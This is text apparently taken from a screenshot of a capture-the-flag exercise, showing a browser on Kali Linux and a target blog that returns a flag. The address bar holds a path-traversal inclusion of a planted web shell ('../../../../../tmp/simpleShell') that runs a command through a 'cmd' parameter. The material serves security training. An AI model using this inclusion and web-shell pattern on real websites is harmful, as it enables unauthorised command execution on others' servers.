 Le Blog de michel - Mozilla Firefox
Le Blog de michel Le Blog de michel
blogdemichel.hackdumb.com/?page=../../../../../tmp/simpleShell&cmd=/home/michel/getflag
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Home Blog CV Contact
C0ngr4tz_Sqli_Ar3_Fun_But_1nclud3s_to0